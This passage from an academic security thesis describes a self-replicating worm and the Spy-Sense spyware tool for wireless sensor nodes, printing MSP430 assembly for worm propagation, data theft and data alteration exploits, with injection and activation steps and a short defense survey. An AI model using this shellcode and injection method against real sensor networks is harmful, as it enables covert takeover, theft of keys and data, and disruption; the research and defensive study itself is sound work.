1. MOV #ADDRstartTR, R5; 21. MOV #ADDRpacketSent, R13;2. MOV #0, R6; 22. MOV.B #length, R14;3. MOV #(ADDRpayloadSent + 6), R7; 23. MOV #addr, R15;4. MOV R5, R8; 24. CALL #ADDRsend;5. MOV #dead, &ADDRpayloadSent; 25. MOV #0, R9;6. MOV #ADDRattack, &(ADDRpayloadSent + 2); 26. MOV.B #1, R15;7. MOV #0000, &(ADDRpayloadSent + 4); 27. CALL #ADDRtask;8. MOV #40b2, 0(R7); 28. INC R9;9. ADD #2, R7; 29. CMP #4, R9;10. MOV @R8, 0(R7); 30. JNC -14;11. ADD #2, R7; 31. ADD #6, R5;12. MOV R8, 0(R7); 32. CMP #ADDRendTR, R5;13. ADD #2, R7; 33. JNC -114;14. ADD #2, R8; 34. Repeat instructions 5-7;15. INC.B R6; 35. MOV #4030,16. CMP.B #3, R6; &(ADDRpayloadSent + 6);17. JNC -30; 36. MOV #ADDRstartTR,18. MOV #4030, 0(R7); &(ADDRpayloadSent + 8);19. ADD #2, R7; 37. Repeat instructions 25-30;20. MOV #ADDRreceive, 0(R7);
ARBITRARY MALICIOUS CODE
end
memory addresses depend on the binary representation of the program image that is loaded in the
sensor node. For the example of our implemented application, these values were found by looking
into the memory of a sensor using the JTAG interface provided by the MSP430 microcontroller.
Algorithm 6 contains the complete code of the sensor worm. Detailed explanation of the in-
struction sequence is provided in Table 6.5 that shows the block structure of the code and the
functionality of each block.
As we can see, the malware is a chain of instruction sets (IS) each one of them designated for
a specific operation. Instructions 2 − 17 constitute an IS for creating the payload of a malicious
packet to be sent, as described in Section 6.7.1. This is achieved by setting appropriate values to
the memory addresses pointing to the payload starting from address ADDRpayloadSent.
Instructions 18− 24 are the first part of the IS responsible for broadcasting a malicious packet.
109

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
Table 6.5: Functionality of Instruction Sets
Instruction Set Description
2-17 Construction of the mal-packet payload.18-24 Invocation of the transmission function.25-30 Invocation of the runTask routine.1-33 Repetition of the above instruction subsets as many times as
needed for dissemination of the whole attack code.34-37 Construction and transmission of the specially crafted packet for
redirection of control flow.
It calls the transmission function which resides in address ADDRsend in the program memory. As
mentioned previously, the invocation of such a function requires the upload of proper arguments
through registers R13 to R15. Instructions 21− 23 are intended for exactly this purpose. Contin-
uing to the second part of this IS, instructions 25 − 30 call the runTask routine that invokes the
CC 2420RadioM$PacketSent$runTask task for actually broadcasting a malicious packet. The above
instruction sets are repeated as many times as needed for the whole malware (stored in address
space bounded from ADDRstartTR to ADDRendTR) to be disseminated to the node’s neighbors.
Finally, instructions 34− 37 construct and send the specially-crafted packet for redirecting control
flow to the beginning of the target region.
6.9 Performance Evaluation
In order to judge the performance of our worm we evaluated, on real Tmote Sky sensor devices,
the time needed for the worm to infect all nodes in the neighborhood of the attacker. The goal is
to justify the practicality of the proposed implementation from a real deployment point of view.
As the worm will propagate in waves, infecting one neighborhood after the other and many nodes
in parallel, this will give us a better feeling of what to expect on large scale networks (these have
be examined more thoroughly in (172)).
The experiments were conducted by deploying a varying number of nodes and averaging the
results over 20 different runs. We designated a node as the “attack source” who started the infection
by injecting the malware to its neighbors. Network nodes were running a typical monitoring
application (Delta), as discussed in Section 6.8.1. We set the size of inserted malicious code to
be 28 bytes. Note that the fixed length of self-propagation code (166 bytes) is also taken into
consideration in the results.
Since the worm propagates itself through message transmissions, it is reasonable to mention
that its dissemination depends upon successful broadcasts. However, this is not guaranteed, as
110

6.9 Performance Evaluation
4 5 6 7 8 9 10 11 12 13 14 150
20
40
60
80
Average Density d
Ave
rag
eT
ime
Ela
pse
d (
se
c)
4 5 6 7 8 9 10 11 12 13 14 150
20
40
60
80
Average Density d
Ave
rag
eT
ime
Ela
pse
d (
se
c)
4 5 6 7 8 9 10 11 12 13 14 150
20
40
60
80
100
Average Density d
Ave
rag
e P
acke
t L
oss (
%)
4 5 6 7 8 9 10 11 12 13 14 150
20
40
60
80
100
Average Density d
Ave
rag
e P
acke
t L
oss (
%)
Avg Propagation Time
Variance
Avg Propagation Time
Variance
(a) (b)
( c) (d)
Infection Time
Packet Loss
Infection Time
Packet Loss
Figure 6.5: Infection time and Packet loss for different packet rates at the application (Delta) androuting (MultihopLQI) layer when the malicious code is 28 bytes. (a) Delta(5 sec) - MultihopLQI(5sec). (b) Delta(5 sec) - MultihopLQI(30 sec). (c) Packet Loss for case (a). (d) Packet Loss for case (b)
packets may get lost due to traffic overhead and channel collisions. That is why we performed the
experiments having the aggregative data rate of packets at the routing and application layer taken
into account. More specifically, we loaded the Delta application, where the motes can be used to
report environmental measurements to the base station in user defined intervals; in our case every
5 seconds. We also deployed the MultihopLQI protocol at the routing layer (Chapter 4) which, by
default, is tuned to send control packets and routing information every 30 seconds. Our goal is to
demonstrate the propagation delay of the sensor worm, even under the presence of heavy traffic on
other layers.
Figures 6.5 (a) and (b), respectively, depict the time needed by the worm to infect all the nodes
residing in the neighborhood of the “attack source” for increasing data rate of packets and average
density (i.e. neighborhood size) d varying between 4 and 15. This increase actually corresponds
111

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
to different packet rates for Delta and MultihopLQI; for Figure 6.5 (a) they were both tuned at 1
packet per 5 seconds, whereas for Figure 6.5 (b) they were tuned at 1 packet per 5 seconds and 30
seconds, respectively.
What we can infer from these figures is that the propagation delay is low and depends on
the success or failure of the broadcast transmissions. When the injected malware is activated, it
broadcasts itself by initiating a transmission sequence of all needed malicious packets. Note that the
radio component of a neighboring node to be infected may not be ready (or occupied) at that time
and thus some of the malicious packets may not be received. Furthermore, a radio transmission
may interfere with other signals and fail. Hence, a node might miss to receive a number of malicious
packets1. This can result in the addition of an extra delay, since the node will receive the missing
packets from subsequent transmissions of its infected neighbors.
As more and more packets are sent and received from a node, an increase to the packet loss is
unavoidable. This can be seen in Figures 6.5 (c) and (d), where the average packet loss, for the
above described scenarios, is illustrated. When the traffic in a neighborhood is heavy (i.e. Delta and
MultihopLQI transmit packets every 5 seconds), the number of lost malicious packets is relatively
high. This results in an overall increase of the infection time since some of the nodes will have
to wait for later transmissions in order to receive all the worm packets. It also explains the high
variance seen in the propagation delay, as it is proportional to the number of needed transmission
sequences.
We should stress, however, that these figures depict what happens when we focus at each
neighborhood and “isolate” it from the remaining network, for densities ranging from 4 nodes
(sparse networks) to 15 nodes (dense networks). The increased time for larger neighborhood sizes
may seem counterintuitive at first since the attacker node still broadcasts its malicious payload and
one expects more (if not all) nodes to be infected at once. As, we explained, this is due to the
increased number of collisions and missed packets. This also means that nodes in a neighborhood
will not be infected in a single round but in more than one, accounting for the increased infection
time. This is the reason why dense neighborhoods exhibit such a bad behavior. Does this mean,
however, that dense networks will need more time to be infected? The answer is no!
In the network level, things improve dramatically since spreading of infection will start as soon
as a node gets infected. This is due to the effect of random worm propagation. This effect allows
parallel transfers of data, thus it is possible for a number of nodes that reside in different regions
of the network to receive different copies of the worm (see also (172) for more on this). Thus, the
1We believe that inserting a more reliable transmission mechanism will reduce the number of lost maliciouspackets and drop the delay further. In future work, we plan to add code instructions that will enable the worm tore-broadcast missed packets, if necessary.
112

6.10 Defense Measures
time needed to infect an entire network really depends on the number of hops required to reach
the most distant nodes, as this determines the number of intermediate transmissions. But then,
this number is inversely proportional to the density of the network. Overall, the infection time of
the worm is relatively small, making the applicability of detection measures a rather hard task to
achieve.
6.10 Defense Measures
A defensive mechanism against worm attacks can be the use of a diversified protection scheme,
which diversifies data and code by creating different and obfuscated data and code segments for
each node in the network (173). Therefore, the attackers’ effort on compromising one node cannot
reduce their efforts on compromising another node, as different versions of the same functionality
will not have the same vulnerability for the attacker to exploit. This approach is followed by Yang
et al. (171), who showed that by assigning each sensor an appropriate version of software among a
limited number of versions, the survivability of sensor networks under worm attacks is significantly
increased. However, this method also restrains significantly the legitimate functionalities of sensor
networks, such as network programmability, that allows nodes to reprogram themselves with new
code updates disseminated remotely, over the air, to the entire network.
A different class of defensive measures is to ensure program safety at run time. For example
Safe TinyOS toolchain (174) inserts checks into application code and when it detects that safety is
about to be violated, it takes action and keeps errors from cascading into random consequences. In
this way it ensures that array and pointer errors are caught before they can corrupt RAM. Another
example is Harbor (175), which uses software-based fault isolation to enforce restrictions on memory
accesses and achieve memory protection. In particular, it uses an additional safe stack to preserve
the integrity of control flow within and across modules. Even though the above schemes can protect
application modules from each other or themselves, an attacker can still look for vulnerabilities into
system routines not included in the modules, in order to evade these schemes (161).
A reactive measure against worm dissemination can be software-based code attestation. For
example, SWATT (176) enables an external verifier to verify the code of a running system to detect
maliciously inserted or altered code, without the use of any special hardware. A similar protocol
was presented by Seshadri et al. (177) which is based on indisputable code execution techniques
for establishing a trusted code base in the hostile environment of sensor networks. However, this
approach uses the base station as the entity that verifies the code memory contents of remote
nodes. Yang et al. (178) took this approach one step further allowing other sensor nodes play the
role of the verifier and alert the rest of the network in case an infected node is detected. To apply
113

6. SOFTWARE ATTACKS AGAINST WSNS: MALICIOUS CODE INJECTION
such a mechanism for worm detection, however, one needs to find ways for the verifiers to become
suspicious that a worm is being propagated into the network.
6.11 Conclusions
In this chapter, we explored a new set of memory related vulnerabilities in sensor networks that can
be used by an adversary for performing a software-based attack. We presented how she can inject
arbitrary long code into the program memory of Von Neumann-based sensor devices. The attack
can be used to add new (malicious) functionalities to sensor nodes (i.e. have the nodes report back
vital information) or simply shut down the entire network.
Our attack breaks the malicious code into multiple packets and sends them through radio to
the sensor node, where through a multistage buffer overflow it is permanently stored and executed.
We have also described how the malicious code can be crafted such that it replicates itself after
execution on the mote and propagates to the rest of the network, making it the first instance of a
self-replicating worm that can execute arbitrary code as opposed to any previous work in this area.
We have illustrated this attack by sending different sizes of malicious code on Tmote Sky sensors
and demonstrated the feasibility of taking over the entire network one node at a time. We have
also presented an evaluation of the worm’s propagation time in order to show that the infection
of dense networks takes up only a short amount of time. This, in turn, makes the applicability of
detection mechanisms a rather hard task to achieve.
Even though research in worms against several types of networks has increased significantly
over the last years, existing literature in sensor networks is quite limited. However, as we described
in the previous sections, their effects on the network itself can be destructive. Indeed, as we will
demonstrate in Chapter 7, an adversary can use malicious code injection techniques for injecting
various spyware exploits in the sensor nodes; another severe threat that is often overlooked in the
design of secure sensor network applications.
Therefore, in order to establish better security mechanisms for such networks, it is essential to
investigate in depth the “best” ways for launching already existing attacks and demonstrate new
ones in practice. That is why, in the next chapters, we present the first instances of attack tools that
can be used by an adversary to penetrate the confidentiality and functionality of a sensor network.
By publishing such tools, we wish to shed light on revealing the weaknesses of the underlying
protocols that are most widely used by sensor networks research community. We expect them to
be used proactively for enhancing the level of security of any future proposed security system.
114

Chapter 7
Spy-Sense: Spyware Tool forExecuting Stealthy Exploits againstWSNs
7.1 Introduction
In the previous chapter, we investigated in depth a new set of memory related vulnerabilities that
can be exploited by an adversary for penetrating the security profile of a wireless sensor network.
We showed how she can manipulate the existence of a software-based hole (i.e. buffer overflow)
for smashing the call stack and intruding a remote node over the radio channel. Then, she can
inject malicious programs in order to take full control of a node, change and/or disclose its security
parameters upon will. As a result, an attacker can completely hijack the network and monitor its
activities.
Continuing our work on studying this new threat model (from the attacker’s point of view),
we move one step further and show how an adversary can perform a code injection attack for
permanently injecting spying exploits in the remote nodes. Spying is an invasion of privacy that
can lead to serious repercussions if the data collected lands into unscrupulous hands. Therefore,
it constitutes a severe threat that is usually overlooked in the design of secure sensor network
applications. As most works try to defend against adversaries who plan to physically compromise
sensor nodes and disrupt network functionality, the risk of spyware programs and their potential
for damage and information leakage is bound to increase in the years to come.
Motivated by this unexplored security aspect, in this chapter we demonstrate Spy-Sense, a
spyware tool that can be useful not only in highlighting the importance of defending sensor network
applications against permanent code injection attacks but also in studying the severity of their
effects on the sensor network itself. This in turn can lead to the development of more secure
applications and better detection/prevention mechanisms.
115

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
Spy-Sense allows remote injection, through specially crafted messages, of various code exploits
in the heart of each node in a sensor network. Once injected, it is undetectable, hard to recognize
and get rid of (as it remains idle in an unused memory region), and when activated, it runs in a
discrete background mode without interfering or disrupting normal network activities. It gives an
attacker the ability to threaten network security through the execution of injected stealthy exploits.
Exploits are sequences of machine code instructions that cause unintended behavior to occur on
the host sensor (more information can be found in Section 7.4).
The intuition behind this work is to introduce the notion of spyware programs in sensor networks
and highlight their disastrous effects on their security profile in terms of functionality, content and
transactional confidentiality. Content confidentiality is to ensure that no external entity can infer
the meaning of the messages being sent whereas transactional confidentiality involves preventing
adversaries from learning information based on message creation and flow within the network. Our
tool is capable of threatening all of the above since even in its most benign form, it can simply
consume CPU cycles and network bandwidth.When utilized fully, it can lead to stolen cryptographic
material and other critical application data, breaches in privacy, and the creation of “backdoor”
entries that adversaries can use to target the network with more direct attacks such as Sinkhole
attacks (Chapter 4), Denial of Service attacks (179), Wormholes (Chapter 5), etc.
The remainder of this chapter is organized as follows. Section 7.2 gives a high level description
of Spy-Sense, what it can do and how it threatens sensor network security. Section 7.3 is the heart
of this work; it gives an overview of the tool’s architecture along with a detailed description of all
implemented system components. Assembly code description of all Spy-Sense provided exploits is
presented in Section 7.4. Finally, Section 7.5 concludes this chapter.
7.2 What is Spy-Sense
As the name suggests, Spy-Sense is malicious software that “spies” on sensor node activities and
relays collected information back to the adversary. It can install remotely, secretly, and with-
out consent, a number of stealthy exploits for threatening the network’s security profile. As we
mentioned earlier, examples of exploits include data manipulation, cracking and network damage
(Table 7.1). As the total size of these exploits (312 bytes) is very small, Spy-Sense can be easily
and rapidly injected into the nodes of a sensor network.
Typically, a sensor node is compromised via a software vulnerability (e.g., buffer overflow,
format string specifier, integer overflow, etc.) that allows sequences of code instructions to be
injected and stored anywhere in the mote’s memory. As we described in the previous chapter,
since all sensor nodes execute the same program image and reserve the same memory addresses
116

7.2 What is Spy-Sense
Table 7.1: Spy-Sense Stealthy Exploits
Exploit Description Size (bytes)
Data Theft Report back confidential information. 114Also, track & record all network activities.
Data Alteration Alter the value of existing data structures. 56Energy Exhaustion Initiate communications until node drains
all its energy. 102Radio Communication Shut down radio transceiver or make the node
believe that the transmission failed (regardless 8Break Down of what is the actual result).Resource Usage Consume CPU cycles by putting the node in a 22
“sustain” loop for a user-determined period of time.ID Change Dynamically change the ID of a node, thus affecting 10
the routing process.
for particular operations (as the result of only static memory allocation support), finding such a
vulnerability can leave the entire network exposed to exploit injection and not just a small portion
of it.
Spy-Sense exploits will reside in a continuous memory region in the host sensor platform. They
can operate in stealth mode as they are programmed to change and restore the flow of the system’s
control in such a way so that they don’t let the underlying micro-controller go into an unstable
state. These exploits make use of the existence of an empty, unused and unchecked memory region
reserved to be used as the heap for dynamic memory allocation. This works as an umbrella of all
the exploits masquerading their existence and reliably evading detection. Furthermore, it results
in a permanent exploit injection; the micro-controller’s main logic does not perform any actions on
the heap region, and thus, the only way of erasing heap contents is by physically capturing a node
and forcing it to “hard” reset itself.
All spying software can be easily deployed using the wireless networking nature of the targeted
sensor network. In Section 6.7, we presented in detail how an adversary can perform a “multistage
buffer-overflow attack” for injecting arbitrarily long blocks of code. Spy-Sense automatically takes
care of the construction and transmission of the necessary message stream for sending all loaded
exploits. Once injected, exploits will remain idle until activation. Activation requires from an
adversary to send one last specially crafted packet that redirects the control flow to the beginning
of the injected shellcode, so that it can be executed in stealth mode. Execution can occur as many
times as needed in order to achieve the intruder’s goals. More information on how Spy-Sense sets
up and deploys exploit shellcodes can be found in Section 7.3.2.
117

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
7.2.1 Impact to Sensor Networks
The threat that is imposed by Spy-Sense to the host network is that of any spyware program:
injected shellcodes are hidden, they are difficult to detect and can collect small pieces of information
without the knowledge of the network’s owners. Spy-Sense can be used for cracking the network
and creating “botnets” of compromised nodes that are commonly controlled by the adversary. This
leads not only to possible loss of important data (e.g., cryptographic material, environmental data,
etc.) but also to intensive resource usage.
One of Spy-Sense’s most severe effects is data manipulation, the ability to steal and/or
modify important or confidential information. Examples include cryptographic keys, transactional
data or even private sensitive information in the case of smart environments or assistive healthcare
scenarios. An extension to this “spying” behavior is the ability to track and record all network
activities. Any data or log files reported back to the adversary are transmitted in stealth mode,
through the used communication channel, but in periods of light network traffic in order to look
less conspicuous and avoid detection.
In addition to capturing and altering data, Spy-Sense can create “backdoor” entries that ad-
versaries can use to target the network with more direct attacks. For example, it can change the
ID of a node or inject ghost network nodes in order to perform attacks like Sinkhole, Wormhole,
Data Replay, Zombie attack, etc., in an attempt to bypass or confuse any existing network defense
mechanism. If Spy-Sense is used in combination with sophisticated attack tools like the one pre-
sented in the next chapter, it significantly increases its threat level and the severity of its effects
on the network itself.
Finally, network performance and functionality can also suffer as Spy-Sense can be used to inject
shellcodes that result in intensive resource usage and disruption of the network’s normal operation.
For example, the provided energy exhaustion exploit, once activated, it initiates unnecessary
communications and waits until the node drains all its energy out. Another possible network
disruption exploit is the one causing radio communications break down. This exploit either
shuts down the nodes’ radio transceiver or let the transmission occur but make the originating node
believe that it actually failed, leading it to an infinite loop of re-transmission attempts.
Overall, the fact that Spy-Sense can inject and activate stealthy exploits in sensor nodes without
the network’s knowledge, makes it a particular threat to its security profile since it can cause harm
in a variety of ways. Thus, the threat level of such a tool can be considered as high as the one of
viruses, Internet worms and spyware programs in traditional networking environments.
118

7.3 Spy-Sense Architecture Layout
Spy-Sense Spyware Tool
Spy-Sense SetUp Engine
Radio Faults and
Break Downs
LocalTransm itter
Spy-Sense Exploit ActivationExploit PayloadConstructor
Packet Storage
Inje
ct all
Lo
ad
ed
Exp
loits
Spy-SenseVisualization (GUI)
Spy-Sense Exploit Loader
SystemShut Down
Energy
Exhaustion
AdversaryDefined Exploits
DataTheft
DataAlteration
Change of
Node IDs
Intensive
Resource Usage
Figure 7.1: Spy-Sense spyware Architecture Layout.
7.3 Spy-Sense Architecture Layout
Spy-Sense is based on an intelligent component-based system. The hosted components are capable
of loading predefined exploit profiles, injecting them to the targeted network through a transparent
transmission of a series of specially crafted messages, receiving and logging of all node replies that
report back requested system information. Its core functionality is based on four main conceptual
modules, as depicted in Figure 7.1.
One of the key design goals of Spy-Sense is its wide applicability; it supports exploit injection
attacks and compromise of a wide variety of sensor hardware and network protocols. It can exploit
all vulnerabilities and weaknesses arising from a specific platform despite the followed memory
architecture (Von Neumann and Harvard) since subsequent code injection can be performed in
either of them. Furthermore, while capturing and logging of all node replies is performed in real
time, content analysis can be done either online or offline. We believe that offline analysis provides
a better way of extracting information regarding network activities and information patterns. In
what follows we give a more detailed description of the four basic system components.
7.3.1 Spy-Sense Exploit Loader Component
The exploit loader is responsible for initializing the software by importing all predefined exploit
profiles that reside in the Spy-Sense root folder. Such profiles contain (i) the machine code in-
119

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
Figure 7.2: Spy-Sense Home central page.
structions that will be injected into the host sensor node, and (ii) their symbolic representation
written in assembly language. Exploit loading and registration can occur anytime during Spy-Sense
operation; either upon system boot up or during normal operation by updating the contents of the
corresponding storage folder. The path to this folder is configurable and can be altered by the user
through the Spy-Sense central page, as depicted in Figure 7.2.
All exploit code instructions are contained in files and are loaded one at a time. This is the
most convenient and platform-independent way for a user to define his/her own exploit profiles that
need to be imported in Spy-Sense. Again, new additions can either be performed at boot up time
or during system operation. By default Spy-Sense (in its current version) provides all the exploits
listed in Table 7.1.
7.3.2 Spy-Sense SetUp Engine
This powerful component is able of deploying imported exploits to a selected portion of network
nodes. It comes into play once the Spy-Sense Exploit Loader has successfully finished loading and
registration of any predefined malicious shellcodes. Conceptually, the setup engine communicates
internally with an exploit payload constructor module for creating the appropriate message stream
needed to hold all machine code instructions.
The constructed series of malicious packets are transmitted to the target node in order to inject
the selected instruction sequence into its memory. Fundamental to this operation is the definition
of an address pointer, namely ADDRcopyTo, which points to an appropriate memory address (inside
the heap region) where the code will be stored. After the successful completion of the injection
process, k bytes (k is multiple of 2) of code will have been copied into the target region. These bytes
120

7.3 Spy-Sense Architecture Layout
Figure 7.3: Spy-Sense screenshot; SetUp Engine for injecting exploits.
must be stored in k/2 consecutive memory addresses, starting from where the ADDRcopyTo points
at the time (Section 6.7.2). Additionally, to avoid bringing the sensor device to an inconsistent
state, it is important to restore control flow, as if program instructions were executed normally.
This is handled automatically by SpySense.
Overall, the exploit payload constructor creates packets consisting of three parts. The first
part provides the data for buffer overflow, as well as the memory address (where the buffer of
received messages is stored), at which the program flow will be directed. The second part provides
the necessary MOV instructions for copying blocks of the exploit code to the heap target region.
Finally, the third part provides the BR(anch) command for restoring the original flow.
All of the above described actions are handled by the user through the Spy-Sense’s graphical
user interface. As depicted in Figure 7.3, once an exploit is selected, the user is presented with
two options: either inject the contained shellcode or preview the created message stream holding
the machine code instructions. In the first case, the setup engine starts a sequential, transparent
transmission of the specially crafted messages created by the payload constructor module. Upon
completion, an appropriate message is displayed for informing the user on the result of the injection
attempt. In the second case, a preview of all message payloads (that are ready for transmission) is
printed to the corresponding exploit information panel.
Prior to the selection of any of these actions, it is mandatory for the user to update all the exploit
injection process settings: (i) the ID of the targeted sensor node, (ii) the value of ADDRcopyTo
address, and (iii) the memory addresses reserved for holding any “exploit function arguments”.
Such arguments describe the number of bytes and the target memory address from where/to data
121

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
Figure 7.4: Spy-Sense screenshot; Exploit Activation component for executing deployed shellcodes.
will be retrieved/injected, the identifier of the spawned exploit task or the time period that the
host node will enter into an intensive resource usage state.
Once these settings are configured, the user can successfully start deploying any of the loaded
Spy-Sense exploits. Status and additional information regarding the currently running injection
process, are displayed in real time by the system visualization component.
7.3.3 Spy-Sense Exploit Activation Component
Once the transmission process is completed, the Spy-Sense setup engine has succeeded to remotely
inject exploit shellcodes into the targeted sensor network. Then, the only step remaining, is to
activate the malware in order to execute its functions. This is where the exploit activation compo-
nent comes into play (Figure 7.4). It handles the last messages that need to be sent for activating
a selected exploit to one or more of the host sensor nodes.
The activation process requires the transmission of a series of specially crafted packets for
redirecting the program flow to the beginning of the exploit shellcode, in the heap target region
(ADDRstartTr), so that it can be executed. Again, the exploit payload constructor module is
responsible for creating such a message stream containing: (i) the values of the selected “exploit
function arguments”, and (ii) a BR instruction that is executed for setting the instruction pointer
to the starting address of the target region, ADDRstartTr.
Activation may result to one-time or recursive exploit execution by firing an internal periodic
task. In the first case, the targeted exploit returns to an idle state, after execution, and waits for
the next activation message. In the second case, a periodic “activation task” is spawned and every
122

7.3 Spy-Sense Architecture Layout
Figure 7.5: Exploit replies reported back. Payload content storage and visualization.
time it fires, it signals the exploit payload constructor module to repeat the transmission of the
corresponding exploit message stream.
Such tasks are really helpful for “spying” on network activities as Spy-Sense takes care of all
subsequent transmissions and receptions. All replies that are reported back from the targeted sen-
sor nodes are logged, stored in an underlying database (for better offline analysis), and displayed
through the system visualization component, as illustrated in Figure 7.5. Message structure, pay-
load content and time of reception are provided to the user along with a number of operators for
acting on them.
Figure 7.6: Spy-Sense Visualization. Exploits injection and running status, IDs of host sensors andnumber of pending tasks.
7.3.4 Spy-Sense Visualization Component
The visualization component displays, in real time, all necessary information related to the imported
exploits, their injection and running status, the IDs of host sensors and the number of pending
123

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
(a)
(b)
Figure 7.7: Exploit traffic reported back. (a) Overall incoming exploit traffic. (b) Replies reportedfrom each of the host sensor nodes.
activation tasks. Everything is displayed in a friendly graphical user interface. For example, the
overall incoming exploit traffic and reported replies (by each targeted node) are monitored by
continuous graphs, as shown in Figures 7.7 (a) and (b), respectively.
The core functionality implemented by this user interface is the maintenance and update of a
“history profile”, where all the above described information is kept. A snapshot of such a system
history is shown in Figure 7.6. One of the most important pieces of information kept here is the type
and number of exploits that have successfully been performed on a portion of network nodes. As
the time goes on, adversaries can collate incoming reply contents with such statistics for extracting
useful patterns about network activity, loaded applications and the way that sensor nodes interact
with the administrative base station.
7.4 Exploit Analysis & Machine Code Break Down
As we described in Section 7.2.1, Spy-Sense (in its current version) provides a list of predefined
exploits capable of performing data manipulation, cracking and network damage. Fundamental to
a successful exploit injection and activation is the definition of a memory symbol table describing
where in the host’s memory the injected shellcode, along with its “function arguments”, will be
stored (Table 7.2). The symbol table is a list of all the absolute memory addresses that are used
by Spy-Sense SetUp engine and are configured by the user before injection. All provided values
depend on the binary representation of the program image that is loaded in the sensor node.
124

7.4 Exploit Analysis & Machine Code Break Down
Table 7.2: Spy-Sense memory symbol table
Memory Address Description
ADDRstartTR First instruction of the exploit shellcode.ADDRpacketSent Reply message to be reported back (data theft exploit).ADDRpayloadSent Address pointer the the reply message’s payload (data theft exploit).ADDRrestore Code instruction of the reception routine that must be executed once the
program flow is restoredADDRexploitArg1 First exploit function argument ; number of bytes to be injected/retrieved.ADDRexploitArg2 Second exploit function argument ; memory address from where/to data
will be retrieved/injected.ADDRexploitArg3 Third exploit function argument ; identifier of the spawned exploit activa-
tion task.ADDRexploitArg4 Fourth exploit function argument ; time period of the intensive resource
usage exploit.
Once the memory symbol table is finalized, all shellcode assembler instructions are ready for
injection and execution. The targeted microcontroller register file consists of 16 registers of 16 bits
each, numbered from R0 to R15 (Section 6.4). The first four are reserved by the OS whereas the rest
are for general use and will be used by the injected shellcode, e.g., holding instruction operands or
function arguments. In what follows we will cover the details of all instruction sequences, contained
in each one of the malwares, and how they are executed by the host scheduler.
7.4.1 Data Manipulation Exploits
Data manipulation exploits include shellcodes for data theft and data modification. Data theft code
occupies 114 bytes and, thus, 30 packets will be needed by the setup engine for injecting it into
the heap target region. Two functions are involved in the data theft: (i) retrieval of the selected
data memory region, and (ii) construction and transmission (back to Spy-Sense) of the appropriate
reply message that will hold the extracted information.
Algorithm 7 contains the complete assembly code of the data theft exploit. It is a chain of
instruction sets (IS) each one of them designated for a specific operation. Instructions 1 − 8
initialize the payload of the reply message to be sent, whereas instructions 9−21 copy the retrieved
values to the memory addresses pointing to the payload starting from address ADDRpayloadSent.
Finally, instructions 22− 28 are responsible for actually transmitting the reply packet through the
host’s local transmitter. The invocation of this operation requires the upload of proper arguments
through registers R12-R15 (IS 22−25). The last instruction restores the normal state and program
125

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
Algorithm 7: Data Theft Exploit - Assembly CodeData: Memory Symbol Tablebegin
1. CLR R9; 18. INCD R13;2. MOV #ADDRpayloadSent, R13; 19. ADD #-2, R14;3. MOV #0036, R14; 20. CMP #0, R14;4. MOV @R9, 0(R13); 21. JNZ $-16;5. INCD R13; 22. MOV #ADDRpacketSent, R12;6. ADD #-2, R14; 23. MOV #001e, R13;7. CMP #0, R14; 24. MOV #ADDRpayloadSent, R14;8. JNZ $-14; 25. MOV #000f, R15;9. CALL #ADDRnextHop; 26. CALL #68fe; // host transm.10. MOV R15, &ADDRpayloadSent; 27. CMP.B #1, R15;11. MOV #1, &(ADDRpayloadSent + 4); 28. JNZ $4;12. MOV &ADDRexplArg3, &(ADDRpayloadSent + 6); 29. CALL #ae16;13. MOV &ADDRexplArg2, R9; 30. CLR &ADDRexplArg1;14. MOV #(ADDRpayloadSent + 8), R13; 31. CLR &ADDRexplArg2;15. MOV &ADDRexplArg1, R14; 32. CLR &ADDRexplArg3;16. MOV @R9, 0(R13); 33. BR #ADDRrestore, PC;17. INCD R9
end
flow of the host node, as if program instructions were executed normally. This masquerades the
exploit activation and reliably evades detection.
The code for data modification occupies 56 bytes and, thus, 14 packets will be needed for
injecting it. As the name suggests, it gives an adversary the ability to secretly modify the value of
an existing memory data structure. This may involve the alteration of either incoming or outgoing
information, and can be as small as manipulating a single byte or an entire data stream. Since
this kind of data interference may not be that obvious to the system host, such exploits can induce
great damage to the targeted network.
Algorithm 8 contains the complete data alteration code. Requested arguments are: (i) the
memory address pointing to the data structure to be modified, and (ii) the buffer with the new
value that will overwrite the existing one. Instructions 3− 15 are actually responsible for copying
the updated value to the targeted data variable stored in the host system.
7.4.2 Cracking Exploits
Cracking exploits include shellcodes for energy exhaustion and manipulation of the host node ID.
Energy exhaustion code occupies 102 bytes and, thus, 26 packets will be needed by the setup engine
126

7.4 Exploit Analysis & Machine Code Break Down
Algorithm 8: Data Alteration Exploit - Assembly CodeData: Memory Symbol Tablebegin
1. CMP #0, &ADDRexplArg1; 11. MOV @R8, 0(R9);2. JZ $34; 12. INCD R11;3. CLR R11; 13. MOV R11, R9;4. MOV &ADDRexplArg2, R12; 14. CMP R14, R9;5. MOV #270e, R13; 15. JNC $-20;6. MOV &ADDRexplArg1, R14; 16. CLR &ADDRexplArg1
7. MOV R11, R9; 17. CLR &ADDRexplArg2;8. MOV R9, R8; 18. CLR &ADDRexplArg3;9. ADD R12, R9; 19. CALL #ae16;10. ADD R13, R8; 20. BR #ADDRrestore, PC;
end
for injecting it into the heap target region. The main logic involves the initiation of unnecessary
communications until the host node drains all its energy out.
Algorithm 9: Energy Exhaustion Exploit - Assembly CodeData: Memory Symbol Tablebegin
